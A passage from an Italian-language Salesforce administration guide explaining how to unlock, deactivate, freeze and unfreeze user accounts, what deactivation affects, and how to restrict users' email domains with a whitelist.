Gli utenti possono limitare i nomi di dominio degli indirizzi email degli utenti a un elenco di domini specifici. Qualsiasi tentativo di impostare un indirizzo email con un altro dominio causa un messaggio di errore. Per abilitare questa funzione nella propria organizzazione, contattare Salesforce.

VEDERE ANCHE:

[Modifica degli utenti](#page-418-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

# <span id="page-420-1"></span>Sblocco degli utenti

Agli utenti che immettono troppe volte credenziali di accesso errate può venire bloccato l'accesso all'organizzazione. Sbloccare gli utenti per ripristinare l'accesso.

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Selezionare l'utente bloccato.
- **3.** Fare clic su **Sblocca**.

Questo pulsante viene visualizzato solo quando un utente è bloccato.

Suggerimento: questa e altre operazioni di amministrazione possono essere eseguite dall'app mobile SalesforceA.

#### VEDERE ANCHE:

[Modifica degli utenti](#page-418-1) [Impostazione dei criteri relativi alle password](#page-462-0) **[SalesforceA](#page-981-0)** 

# <span id="page-420-0"></span>Disattivazione (eliminazione) di utenti

Non è possibile eliminare un utente, ma è possibile disattivare un account in modo che un utente non possa più effettuare l'accesso a Salesforce.

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic su **Modifica** accanto al nome dell'utente.
- **3.** Deselezionare la casella di controllo Attivo, quindi fare clic su **Salva**.

Suggerimento: questa e altre operazioni di amministrazione possono essere eseguite dall'app mobile SalesforceA.

#### VEDERE ANCHE:

[Considerazioni per la disattivazione degli utenti](#page-421-0)

- [Congelamento o scongelamento degli account utente](#page-422-0)
- [Trasferimento globale di record](#page-721-0)

**[SalesforceA](#page-981-0)** 

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per sbloccare gli utenti:

**•** "Gestisci utenti interni"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per disattivare gli utenti:

**•** "Gestisci utenti interni"

# <span id="page-421-0"></span>Considerazioni per la disattivazione degli utenti

Quando si disattivano degli utenti, tenere presenti i seguenti comportamenti.

#### **Licenze utente e fatturazione**

Gli utenti disattivati non vengono conteggiati per le licenze utente disponibili nell'organizzazione. Tuttavia, la disattivazione di un utente non riduce il numero delle licenze fatturate per l'organizzazione. Per modificare la fatturazione è necessario cambiare il conteggio delle licenze dell'organizzazione.

#### **Utenti in campi personalizzati della gerarchia**

Non è possibile disattivare un utente selezionato in un campo gerarchia personalizzato, anche se si elimina il campo. Per disattivare un utente in un campo gerarchia personalizzato, è necessario prima eliminare e cancellare in modo definitivo il campo.

#### **Destinatari degli avvisi email di flusso di lavoro**

Non è possibile disattivare un utente se questo è l'unico destinatario di un avviso email di flusso di lavoro.

#### **Utenti amministratori del Portale Clienti**

Non è possibile disattivare un utente selezionato come Amministratore del Portale Clienti.

#### **Accesso ai record**

Gli utenti disattivati perdono l'accesso a tutti i record manualmente condivisi con essi oppure ai record condivisi con essi come membri del team. Anche gli utenti a un livello superiore nella gerarchia dei ruoli rispetto agli utenti disattivati perdono accesso a tali record. Tuttavia, è possibile trasferire i loro dati ad altri utenti e visualizzare i loro nomi nella pagina Utenti.

Nota: Se nell'organizzazione è abilitata l'eliminazione asincrona delle condivisioni obsolete (pilota), la rimozione delle condivisioni manuali e dei team viene eseguita durante gli orari di attività ridotta, tra le 18:00 e le 4:00, in base al fuso orario predefinito dell'organizzazione. Per i record di account, le condivisioni manuali e dei team vengono eliminate subito dopo la disattivazione degli utenti.

Gli utenti disattivati perdono immediatamente accesso ai record condivisi. Gli utenti a un livello superiore nella gerarchia dei ruoli mantengono l'accesso fino a che questo viene eliminato in modo asincrono. Se non si desidera che questa visibilità venga mantenuta, prima della disattivazione rimuovere l'accesso ai record concesso agli utenti disattivati.

#### **Chatter**

Se si disattivano degli utenti in un'organizzazione in cui è abilitato Chatter, tali utenti vengono rimossi dagli elenchi Stai seguendo e Chi segue. Se si riattivano gli utenti, i dati dell'abbonamento degli elenchi Stai seguendo e Chi segue vengono ripristinati.

Se si disattivano più utenti, i dati dell'abbonamento non vengono ripristinati per gli utenti che si seguono a vicenda. Ad esempio, se l'utente A segue l'utente B e l'utente B segue l'utente A, quando si disattivano gli utenti A e B i dati dei relativi abbonamenti reciproci vengono eliminati dagli elenchi Stai seguendo e Chi segue. Se in seguito l'utente A e l'utente B vengono riattivati, i relativi abbonamenti reciproci non vengono ripristinati.

#### **Campi Creato da**

Gli utenti inattivi possono essere elencati nei campi Creato da anche se non sono più attivi in un'organizzazione. Questo accade in quanto alcune operazioni di sistema creano record e attivano/disattivano le preferenze, agendo da utente amministratore arbitrario per completare l'operazione. Questo utente può essere attivo o inattivo.

#### **Account e opportunità di proprietà di utenti disattivati**

Gli utenti disattivati continuano a essere titolari delle opportunità e ad apparire nelle previsioni e nei territori. Quando gli utenti vengono disattivati, tutti i loro Ignora di previsioni opportunità e totali rettificati e gli Ignora di scelte responsabile nelle previsioni subordinate vengono congelati. Tuttavia, il responsabile di un utente disattivato può applicare Ignora di scelte responsabile alle previsioni di quell'utente. Gli importi di roll-up vengono mantenuti aggiornati, in modo che se un utente disattivato viene in seguito

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

riattivato, potrà riprendere a lavorare normalmente. Se l'opzione "Consenti previsioni" viene disabilitato per un utente disattivato, l'utente viene rimosso dai territori a cui è assegnato.

L'utente può creare e modificare record di account, opportunità e oggetti personalizzati di cui sono titolari utenti inattivi. Ad esempio, è possibile modificare il campo Nome account su un record opportunità di cui è titolare un utente inattivo. Per abilitare questa funzione, rivolgersi a Salesforce.

#### **Team opportunità e account**

Gli utenti disattivati vengono rimossi dai team opportunità e account predefiniti di altri utenti. I team predefiniti opportunità e account degli utenti disattivati non vengono rimossi.

#### **Team account**

Se un utente di un team account ha accesso in lettura/scrittura (**Accesso account**, **Accesso referenti**, **Accesso opportunità** e **Accesso casi**) e viene disattivato, nel momento in cui viene riattivato, per impostazione predefinita, il suo accesso sarà di sola lettura.

#### **Team opportunità**

Se si disattivano degli utenti in un'organizzazione in cui è abilitata la ripartizione delle opportunità, tali utenti non vengono rimossi da alcun team opportunità del quale gli sia stata assegnata una percentuale di ripartizione. Per rimuovere un utente da un team opportunità, è necessario prima riassegnare la percentuale di ripartizione.

#### **Amministratori utenti esterni delegati**

Quando disattiva un utente del portale, l'amministratore utente esterno delegato non ha la possibilità di rimuovere l'utente dai team di cui è membro.

#### <span id="page-422-0"></span>VEDERE ANCHE:

[Disattivazione \(eliminazione\) di utenti](#page-420-0)

# Congelamento o scongelamento degli account utente

Può accadere che non sia possibile disattivare immediatamente un account, ad esempio quando un utente è selezionato in un campo gerarchia personalizzato. Per impedire agli utenti di accedere all'organizzazione mentre si interviene per disattivarli, è possibile congelare gli account utente.

Si immagini che un utente abbia appena lasciato la società. Si desidera disattivare l'account, ma l'utente è selezionato in un campo gerarchia personalizzato. Poiché non è possibile disattivare immediatamente l'account, nel frattempo è possibile congelarlo.

**C** Suggerimento: questa e altre operazioni di amministrazione possono essere esequite dall'app mobile SalesforceA.

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic sul nome utente dell'account che si desidera congelare.
- **3.** Fare clic su **Congela** per bloccare l'accesso all'account o su **Scongela** per permettere nuovamente l'accesso all'account.

Nota: il congelamento degli account utente non rimette a disposizione dell'organizzazione le loro licenze utente. Per renderle disponibili, disattivare gli account.

#### VEDERE ANCHE:

[Disattivazione \(eliminazione\) di utenti](#page-420-0) [Risoluzione dei problemi di accesso](#page-229-0) **[SalesforceA](#page-981-0)** 

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per congelare o scongelare gli account utente:

**•** "Gestisci utenti"

# Limitazione dei domini di email degli utenti

È possibile definire una whitelist per limitare i domini di email ammessi nel campo Email di un utente.

**1.** Da Imposta, immettere *Domini di email consentiti* nella casella Ricerca veloce, quindi selezionare **Domini di email consentiti**.

Nota: se questa pagina non è visualizzata, rivolgersi al rappresentante Salesforce per abilitarla.

#### **2.** Fare clic su **Nuovo dominio di email consentito**.

**3.** Immettere un Dominio.

Si può immettere un dominio di primo livello come sampledoc.org o un sottodominio come *emea.sampledoc.org*.

**4.** Fare clic su **Salva**.

Queste operazioni si possono ripetere per aggiungere altri domini di email alla whitelist.

Dopo che alla whitelist sono stati aggiunti uno o più domini di email, il campo Email di ogni nuovo utente deve corrispondere a un dominio presente nella whitelist.

Non è necessario che il campo Email degli utenti esistenti sia conforme alla whitelist. Tuttavia, se si modifica un utente esistente, aggiornare il campo Email in modo che contenga un dominio di email presente nella whitelist.

Nota: la whitelist dei domini di email non è valida per gli utenti esterni all'organizzazione quali gli utenti dei portali, delle comunità o gli utenti esterni Chatter.

#### VEDERE ANCHE:

<span id="page-423-0"></span>[Aggiunta di un singolo utente](#page-417-0) [Aggiunta di più utenti](#page-418-0) [Modifica degli utenti](#page-418-1)

# Campi utente

I campi che compongono le pagine delle Informazioni personali e delle altre impostazioni personali agevolano la descrizione dell'utente.

La visibilità dei campi dipende dalle singole pagine visualizzate, dalle autorizzazioni dell'organizzazione e dalla versione in uso.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI **UTENTE**

Per limitare i domini di email degli utenti:

**•** "Gestisci utenti"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

I campi disponibili variano secondo la versione (Edition) di Salesforce utilizzata.













